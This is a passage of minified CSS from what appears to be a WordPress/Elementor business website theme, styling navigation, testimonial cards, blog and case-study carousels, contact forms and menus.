.theme-subtitle{font-size:17px;color:#595959;width:100%;float:left;position:relative;font-weight:400}.partners-group{width:100%;float:left;position:relative;background:#F8F8F8;padding:50px 0}.partners-group.partners-white-bg{background:#fff}.google-map{float:left;position:relative;background:#fff;width:100%;z-index:1}.google-map iframe{float:left;position:relative;width:100%}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;width:100%;float:left}.navbar-toggler{padding:0;margin:0;position:absolute;right:10px;border:none;z-index:2000;top:5px!important}.menu-toggler{border-radius:180px;float:none;height:18px;width:20px;text-align:center;display:inline-block;vertical-align:top;border:none!important;box-shadow:none!important;outline:none!important;margin:11px 10px;z-index:1}.navbar-toggler.collapsed .menu-toggler .bar1,.navbar-toggler.collapsed .menu-toggler .bar2,.navbar-toggler.collapsed .menu-toggler .bar3{transform:none!important;opacity:1;background-color:#015b9c}.navbar-toggler .menu-toggler .bar1{-webkit-transform:rotate(-45deg) translate(-4px,6px);transform:rotate(-45deg) translate(-4px,4px);width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.navbar-toggler .menu-toggler .bar2{opacity:0;width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.navbar-toggler .menu-toggler .bar3{-webkit-transform:rotate(45deg) translate(-4px,-6px);transform:rotate(45deg) translate(-5px,-4px);width:20px;height:2px;background-color:#fff;margin:2px 0;transition:0.4s;float:left}.customer-feedback{width:100%;float:left;position:relative;padding:50px 0;text-align:center;z-index:1}.client-feedback{width:100%;float:left;position:relative;text-align:left;border-radius:20px;box-shadow:0 5px 15px 0 rgb(0 0 0 / 5%);background:#fff;overflow:hidden}.client-feedback .feedback-header{width:100%;float:left;position:relative;text-align:left;padding:25px;background:#01264C}.client-feedback .feedback-header .feedback-user-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.1;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover}.client-feedback .feedback-header .user-image{width:120px;height:120px;position:relative;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;border-radius:180px;display:inline-block;vertical-align:top}.client-feedback .feedback-description{width:100%;float:left;font-size:14px;line-height:25px;color:#bfbfbf;font-style:italic;text-align:left;position:relative;padding:20px}.client-feedback .feedback-description p{margin:0;color:#2a2a2a;height:140px;overflow:hidden}.client-feedback .feedback-description:before{background-image:var(--wpr-bg-8be276e6-a1a6-4446-99da-d802a8eb1f10);content:"";position:absolute;left:20px;width:80px;height:80px;background-size:60px;background-repeat:no-repeat;top:25px;opacity:.2}.client-feedback .feedback-header .feedback-user .user-name{font-size:16px;font-weight:700;position:relative;text-transform:capitalize;line-height:50px;display:inline-block;vertical-align:top;color:#fff;width:100%}.client-feedback .feedback-footer{width:100%;float:left;position:relative;text-align:left;padding:0 20px 20px 20px}.client-feedback .feedback-footer .user-name{font-size:18px;position:relative;text-transform:capitalize;display:inline-block;vertical-align:top;color:#015b9c;width:100%;font-weight:600}.client-feedback .feedback-footer .user-designation{font-size:13px;font-weight:400;position:relative;text-transform:capitalize;display:inline-block;vertical-align:top;color:#000;width:100%}.feedback-list{width:100%;float:left;position:relative}.feedback-list .owl-dots{display:none}.feedback-list .owl-nav{width:100%;text-align:center;float:left;position:relative}.feedback-list .owl-nav .owl-next,.feedback-list .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;width:24px;text-align:center;height:24px;color:transparent!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:5px;background:#fff!important}.feedback-list .owl-nav .owl-next:hover,.feedback-list .owl-nav .owl-prev:hover{background:#015b9c!important}.social-links{position:relative;text-align:right;list-style:none;padding:0;margin:0;white-space:nowrap;padding-left:20px}.social-links li{display:inline-block;vertical-align:top;margin-left:3px}.social-links li a{width:30px;line-height:28px;height:30px;border:1px solid #2d2d2d!important;float:left;text-align:center;border-radius:180px;display:table}.social-links li a img{width:14px;height:14px;margin:7px;float:left}.social-links li:hover a{background:#2d2d2d}.social-links li:hover a img{filter:brightness(0) invert(1)}.aboutus-theme{width:100%;float:left;position:relative;padding-top:40px;margin-bottom:150px;margin-top:-75px;z-index:1}.aboutus-theme:before{content:"";position:absolute;width:calc(55% + 200px);height:100%;top:0;left:0;border-radius:0 40px 40px 0;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box}.aboutus-theme .aboutus-title-left{width:50%;float:left;position:relative;margin:0 0 40px 0}.aboutus-theme .aboutus-title-left .title-left,.aboutus-theme .aboutus-title{width:100%;float:left;position:relative;font-size:32px;line-height:44px;color:#fff;font-weight:800;margin:0px!important;padding:0}.aboutus-content{width:100%;float:left;position:relative;margin-bottom:-50px;padding-left:800px}.aboutus-content .aboutus-left{width:800px;margin-left:-800px;float:left}.aboutus-content .aboutus-left img{width:100%;float:left;border-radius:25px}.aboutus-content .aboutus-left:before{content:"";background:var(--wpr-bg-01097e76-c294-4120-aa66-06d939ee9436) top center;position:absolute;top:100px;left:-100px;width:200px;height:200px;background-size:420px;opacity:.5}@keyframes textureSpin{from{transform:translateX(0)}to{transform:translateX(-50%)}}.aboutus-content .aboutus-right{position:relative;width:calc(100% + 150px);top:50px;background:#fff;padding:35px;border-radius:25px;overflow:hidden;box-shadow:0 35px 40px 0 #0000003b;margin-left:-150px}.aboutus-content .aboutus-right .aboutus-right-title,.aboutus-content .aboutus-right .title-right{width:100%;float:left;position:relative;font-size:26px;color:#69625c;font-weight:700;margin:0 0 15px 0;line-height:1.2}.aboutus-content .aboutus-right .aboutus-right-title .highlight-span,.aboutus-content .aboutus-right .title-right a{display:inline-block;vertical-align:top;position:relative;color:#000}.aboutus-content .aboutus-right .aboutus-right-title .highlight-span:before,.aboutus-content .aboutus-right .title-right a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.aboutus-content .aboutus-right p{width:100%;float:left;position:relative;font-size:15px;line-height:25px;color:#5E5E5E;font-weight:400;margin:0 0 12px 0;background:#fff}.aboutus-content .aboutus-right ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:12px}.aboutus-content .aboutus-right ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.aboutus-content .aboutus-right ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.common-heading{text-align:center;display:inline-block;vertical-align:top;width:100%;margin-bottom:25px;position:relative}.common-heading .elementor-widget:not(:last-child){margin-bottom:0px!important}.common-heading .elementor-heading-title,.common-heading .title,.common-heading h1{float:left;font-size:26px!important;line-height:1.2;margin-bottom:10px;color:#969696!important;font-weight:700!important;width:100%;font-family:"Open Sans",sans-serif!important}.common-heading .elementor-heading-title .highlight-span,.common-heading .title .highlight-span,.common-heading h1 a{display:inline-block;vertical-align:top;position:relative;color:#16223a}.common-heading .elementor-heading-title .highlight-span:before,.common-heading .title .highlight-span:before,.common-heading h1 a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.commonsection-cabfeature .common-heading h1 a,.cabfeature-white-group .common-heading .title .highlight-span,.cabfeature-white-group .common-heading h1 a{color:#111c18}.commonsection-cabfeature .common-heading h1 a:before,.cabfeature-white-group .common-heading .title .highlight-span:before,.cabfeature-white-group .common-heading h1 a:before{background:#febf00}.common-heading .elementor-element .elementor-widget-container,.common-heading .subtitle,.common-heading p{font-size:15px;color:#6d6d6d;line-height:24px;font-weight:400;margin:0;width:100%;float:left;font-family:"Open Sans",sans-serif}.innovation-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#F8F8F8;padding:50px 0}.innovation-list{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.single-innovation{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001F}.single-innovation .innovation-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:220px}.single-innovation .innovation-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;border-radius:0 0 15px 15px;overflow:hidden;padding:20px;height:256px}.single-innovation .innovation-content .excerpt-content{width:100%;float:left;position:relative;height:140px;overflow:hidden}.single-innovation .innovation-content .innovation-tag{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-innovation .innovation-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:5px;line-height:24px;max-height:48px;overflow:hidden}.single-innovation .innovation-content p{margin:0;font-size:13px;line-height:20px}.industry-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding:50px 0}.industry-list{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.single-industry{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#f8f8f8;border-radius:12px;overflow:hidden;text-align:center;padding:50px 20px;color:#262626}.single-industry .industry-icon{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}.single-industry .industry-icon img{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;max-height:50px}.single-industry .industry-title{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;font-weight:600}.single-industry:hover{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;color:#fff}.single-industry:hover .industry-icon img{filter:brightness(0) invert(1)}.engagement-group.engagement-group-home{margin-bottom:0}.engagement-group.engagement-passion-technology{padding-top:100px;margin-top:-100px;margin-bottom:0}.engagement-group{width:100%;float:left;position:relative;overflow:initial;margin-bottom:60px;padding:50px 0;text-align:center;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%)}.engagement-group .engagement-group-bg{position:absolute;width:100%;border-radius:20px;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;top:0;left:0;height:100%;opacity:.1}.engagement-passion-technology-wp .common-heading .elementor-heading-title,.engagement-group .common-heading .elementor-heading-title{color:#fff!important}.engagement-group .common-heading .elementor-heading-title .highlight-span,.engagement-group .common-heading .elementor-heading-title a,.engagement-passion-technology-wp .common-heading .elementor-heading-title .highlight-span{color:#8bcb0d}.engagement-group .common-heading .elementor-heading-title .highlight-span:before,.engagement-group .common-heading .elementor-heading-title a:before,.engagement-passion-technology-wp .common-heading .elementor-heading-title .highlight-span:before{background:#fff}.engagement-passion-technology-wp .common-heading p,.engagement-group .common-heading .subtitle,.engagement-group .common-heading p{color:#fff!important}.engagement-list{display:inline-block;vertical-align:top;width:100%}.engagement-list .single-engagement{display:inline-block;vertical-align:top;width:100%}.engagement-list .single-engagement .engagement-background{display:none;position:relative;width:100%;border-radius:20px;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;top:0;left:0;height:100%;min-height:250px}.engagement-list .single-engagement .engagement-content{display:inline-block;vertical-align:top;width:100%;background:#fff;border-radius:20px;margin:0 0 20px 0;position:relative;padding:25px;text-align:left}.engagement-list .single-engagement .engagement-content p:last-child{margin-bottom:0}.engagement-list .single-engagement .engagement-content .engagement-icon{display:inline-block;vertical-align:top;width:100%;margin-bottom:15px}.engagement-list .single-engagement .engagement-content .engagement-icon img{width:auto;height:70px}.engagement-list .single-engagement .engagement-content:before{content:"";background:var(--wpr-bg-92a6ed23-6385-4d2c-8219-25a1faa33e5e) top center;position:absolute;top:0;right:20px;width:60px;height:60px;background-size:180px;opacity:.2;z-index:1}.engagement-list .single-engagement .engagement-content h3{margin:0 0 20px 0;width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:5px}.engagement-list .single-engagement .engagement-content p{font-size:13px;line-height:22px}.blog-group{width:100%;float:left;position:relative;padding:50px 0}.blog-group:before{content:"";background:var(--wpr-bg-fe6eae3d-0cc1-4d12-afb4-ed04bcb1f73a) center center;position:absolute;bottom:80px;left:0;width:calc(50% - 200px);height:30%;background-size:15px;z-index:1;opacity:.07}.blog-group .blog-content-group{width:100%;float:left;position:relative;padding:0 0 0 400px;z-index:1;overflow:hidden}.blog-group .blog-content-group .blog-leftcontent{width:400px;float:left;margin-left:-400px;padding-right:30px}.blog-group .blog-content-group .blog-leftcontent .common-heading{text-align:left}.blog-group .blog-content-group .blog-rightcontent{width:100%;float:none;display:inline-block;vertical-align:top}.single-blog{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;border:1px solid #e7e7e7}.single-blog:hover{box-shadow:0 0 20px #0000001f}.single-blog .blog-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:220px}.single-blog .blog-banner.blog-banner-full{height:320px}.single-blog .blog-banner .arrow-link{position:absolute;bottom:20px;right:20px}.single-blog .blog-banner .arrow-link img{width:30px;height:30px;float:left}.single-blog .blog-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;border-radius:15px;overflow:hidden;padding:20px}.blog-inner .full-image img{filter:none!important;-webkit-filter:none!important}.single-blog .blog-category{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:15px}.single-blog .blog-category .category-icon{background:#06234e !IMPORTANT;border-radius:180px!important;border:none!important;padding:2px 15px!important;color:#fff!important;font-size:12px;width:auto;float:left}.single-blog .blog-content .blog-description.blog-excerpt{overflow:hidden}.single-blog .blog-content .blog-btnbox{display:none!important}.single-blog .blog-content .blog-description.blog-excerpt p{font-size:14px!important;line-height:26px!important;height:104px!important;overflow:hidden!important}.read-more-btn-small{padding:0 15px;border-radius:6px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;float:left;font-size:13px;line-height:29px}.read-more-btn-small:hover{color:#015b9c}.single-blog .blog-content .blog-excerpt-title{width:100%;float:left;position:relative;height:240px}.single-blog .blog-content .blog-date{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-blog .blog-content .blog-date p{margin:0px!important}.single-blog .blog-content .blog-date p .highlight{color:#000!important}.single-blog .blog-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:15px;line-height:30px;overflow:hidden}.single-blog .blog-content p{margin:0;font-size:13px;line-height:30px}.single-blog .blog-content .excerpt-content{margin:0;font-size:13px;line-height:20px;height:80px;overflow:hidden;margin-bottom:10px;float:left;width:100%}.blog-carousel .single-blog .blog-content .title{overflow:hidden;height:60px;margin-bottom:5px}.blog-carousel .single-blog .blog-content .blog-excerpt-title{height:initial}.blog-carousel .single-blog .blog-content .blog-description{display:none}.blog-carousel{width:100%;float:left;position:relative}.blog-carousel .owl-dots{display:none}.blog-carousel .owl-nav{text-align:left;position:absolute;width:400px;float:left;margin-left:-400px;padding-right:30px;bottom:60px}.blog-carousel .owl-nav .owl-next,.blog-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.blog-carousel .owl-nav .owl-next:hover,.blog-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.blog-carousel .owl-nav .owl-next:hover:before,.blog-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.blog-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-bd009d0b-2fdd-4d07-bbf6-bf1658ef9166);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.blog-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-dc0f91d1-4f15-4300-a813-ad0c469f02ab);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.casestudy-group{width:100%;float:left;position:relative}.casestudy-group:before{content:"";background:var(--wpr-bg-f8ce02a8-1621-4341-b60c-816f4dd76106) center center;position:absolute;bottom:0;right:0;width:calc(50% - 200px);height:30%;background-size:15px;z-index:1;opacity:.07}.casestudy-group .casestudy-background{width:calc(50% - 100px);float:none;display:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;border-radius:0 30px 30px 0}.casestudy-group .casestudy-background:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / 75%);border-radius:0 30px 30px 0}.casestudy-group .common-heading{text-align:left;width:calc(50% - 150px)}.casestudy-group .common-heading .title{color:#fff}.casestudy-group .common-heading .title .highlight-span{color:#4FA0D1}.casestudy-group .common-heading .title .highlight-span:before{background:#fff}.casestudy-group .casestudy-carousel{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding-left:60px;padding-right:60px}.casestudy-group .casestudy-carousel .single-casestudy{width:calc(100% - 30px);margin-left:15px;margin-right:15px}.single-casestudy{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:10px;background:#fff;border-radius:15px;box-shadow:0 0 20px #0000001f;padding-left:175px;overflow:hidden;border:1px solid #e0e0e0;margin-top:15px}.single-casestudy .casestudy-banner{width:175px;float:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%}.single-casestudy .casestudy-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;overflow:hidden;padding:20px;min-height:245px}.single-casestudy .casestudy-content .casestudy-tag{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-casestudy .casestudy-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:10px;line-height:28px!important;max-height:56px!important;overflow:hidden}.single-casestudy .casestudy-content .excerpt-content{margin:0;font-size:13px;line-height:22px;height:88px;overflow:hidden;margin-bottom:15px;float:left;width:100%}.single-casestudy .casestudy-content p{margin:0;font-size:13px;line-height:22px}.casestudy-carousel .owl-dots{display:none}.casestudy-carousel .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.casestudy-carousel .owl-nav .owl-next,.casestudy-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.casestudy-carousel .owl-nav{position:initial!important}.casestudy-carousel .owl-nav .owl-next{position:absolute;right:0;top:50%;margin-top:-25px}.casestudy-carousel .owl-nav .owl-prev{position:absolute;left:0;top:50%;margin-top:-25px}.casestudy-carousel .owl-nav .owl-next:hover,.casestudy-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.casestudy-carousel .owl-nav .owl-next:hover:before,.casestudy-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.casestudy-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-c34e291f-5dad-480c-ad49-159023a6513a);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.casestudy-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-0aff023a-0434-4587-849d-7372c17c8866);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.feedback-box{width:100%;float:left;position:relative;padding:50px 0}.feedback-box .feedback-background{width:100%;float:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;top:0}.feedback-box .feedback-background:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(4 66 137 / 80%)}.feedback-box-content{width:100%;float:left;position:relative;padding:0 0 0 300px}.feedback-box-content:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%);border-radius:20px}.feedback-box-content .feedback-box-leftcontent{width:300px;float:left;margin-left:-300px;position:relative;padding:30px;font-size:15px;line-height:28px;color:#fff;font-weight:400}.feedback-box-content .feedback-box-leftcontent .common-heading{text-align:left}.feedback-box-content .feedback-box-leftcontent .common-heading .title{color:#ffffff!important}.feedback-box-content .feedback-box-leftcontent .common-heading .title .highlight-span{color:#8bcb0d!important}.feedback-box-content .feedback-box-leftcontent .common-heading .title .highlight-span:before{background:#ffffff!important}.feedback-box-content .feedback-box-leftcontent .common-heading .subtitle{color:#ffffff!important}.feedback-box-content p{width:100%;float:left;position:relative;font-size:15px;line-height:28px;color:#fff;font-weight:400;margin:0 0 20px 0}.feedback-box-content .feedback-box-rightcontent{width:100%;float:left;position:relative;padding:30px}.feedback-black-box{position:relative;float:left;width:100%}.feedback-black-box .feedback-list{width:100%;float:left;position:relative;padding-left:75px;padding-right:75px}.feedback-black-box .feedback-list .owl-dots{display:none}.feedback-black-box .feedback-list .owl-nav{width:100%;text-align:right;float:left;position:initial}.feedback-black-box .feedback-list .owl-nav .owl-next,.feedback-black-box .feedback-list .owl-nav .owl-prev{overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important;position:absolute;top:50%;margin-top:-25px}.feedback-black-box .feedback-list .owl-nav .owl-next{right:0}.feedback-black-box .feedback-list .owl-nav .owl-prev{left:0}.feedback-black-box .feedback-list .owl-nav .owl-next:hover,.feedback-black-box .feedback-list .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.feedback-black-box .feedback-list .owl-nav .owl-next:hover:before,.feedback-black-box .feedback-list .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.feedback-black-box .feedback-list .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-fde34914-2385-4f4c-8d43-a149c95b0433);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.feedback-black-box .feedback-list .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-d5f41a56-bb99-41b3-b204-4c008e95c3fe);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.passion-technology-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.passion-technology-box{width:100%;float:none;display:table;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001f;padding:20px;min-height:120px;color:#616161}.passion-technology-box:hover{color:#0161a1}.passion-technology-box:before{content:"";background:var(--wpr-bg-ddf6e056-1bc6-457c-abaf-9eec52eaa19e) top center;position:absolute;top:-60px;left:20px;width:60px;height:120px;background-size:180px;opacity:.1}.passion-technology-box .passion-technology-left{display:table-cell;vertical-align:middle;text-align:center;width:50%}.passion-technology-box .passion-technology-number{font-size:40px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.passion-technology-box .passion-technology-plus{font-size:22px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.passion-technology-box .passion-technology-right{display:table-cell;vertical-align:middle;text-align:left;width:50%}.passion-technology-box .passion-technology-label{font-size:16px;font-weight:600}.quickform-group{width:100%;float:left;position:relative;background:#fff;padding:50px 0;text-align:center}.quickform-group:before{content:"";background:var(--wpr-bg-e8e5135e-4d07-4c78-9904-ccaced0830d4) center center;position:absolute;bottom:25%;left:0;width:100%;height:50%;background-size:15px;opacity:.07}.quickform-box{max-width:800px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px}.quickform{width:100%;float:left}.quickform .form-group{width:100%;float:left;margin-bottom:20px}.quickform .form-group label{width:100%;float:left;position:relative;font-size:13px;margin-bottom:4px;color:gray}.quickform .form-group .form-control{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative}.quickform .form-group textarea.form-control{height:120px;resize:none}.clients-carousels{width:100%;float:left;position:relative}.clients-carousels .owl-dots{display:none}.clients-carousels .owl-nav{width:100%;text-align:center;float:left;position:relative}.clients-carousels .owl-nav .owl-next,.clients-carousels .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #ffffff!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#ffffff!important}.clients-carousels .owl-nav .owl-next:hover,.clients-carousels .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.clients-carousels .owl-nav .owl-next:hover:before,.clients-carousels .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.clients-carousels .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-08ca731b-e6a2-4374-8eb9-70fa52dba062);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.clients-carousels .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-47e2ad5d-3c60-4f52-8535-f64d87a0653f);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.navbar .navbar-nav .menu-item.menu-item-has-children:hover>.sub-menu{display:block}.navbar .navbar-nav .menu-item:hover>.sub-menu{display:block}.sub-menu-group{width:100%;float:left;background:#fff;overflow:hidden;position:absolute;top:76px;left:0;z-index:2001;margin:0;text-align:center;padding:0;display:none;display:block;box-shadow:0 35px 40px 0 #0000003b}.sub-menu-group:before{content:"";background:#f6f8f9;position:absolute;top:0;right:0;width:50%;height:100%}.sub-menu-content{width:100%;float:left;position:relative;background:linear-gradient(90deg,#fff 70%,#f6f8f9 70%)}.sub-menu-content .sub-menu-title{width:100%;border-bottom:2px solid #00000017;padding:15px;color:#034b8f;text-align:left;font-weight:700;font-size:20px}.sub-menu-content .sub-menu-left-content{width:70%;float:left;position:relative;padding:15px 45px 15px 15px}.sub-menu-content .sub-menu-right-content{width:30%;float:left;position:relative;padding:15px 15px 15px 45px;background:#f6f8f9}.sub-menu-content .sub-menu-right-content .sub-menu-list{columns:1;-webkit-columns:1;-moz-columns:1}.sub-menu-list{width:100%;float:left;position:relative;columns:3;-webkit-columns:3;-moz-columns:3;padding:15px}.sub-menu-list .sub-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.sub-menu-list .sub-menu li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}.sub-menu-list .sub-menu li.menu-title{font-size:14px;font-weight:600;color:#636363}.sub-menu-list .sub-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.sub-menu-list .sub-menu li a:before{content:"";background-image:var(--wpr-bg-030fc3ae-b85e-46ba-b79b-f56b010b691b);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.sub-menu-list .sub-menu li:hover a:before{opacity:1;left:0}.sub-menu-list .sub-menu li:hover a{padding-left:15px}.sub-menu-list .sub-menu li:hover a{color:#034b8f}.service-page-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.service-page-banner video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%}.service-page-banner .single-banner{width:100%;float:left;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 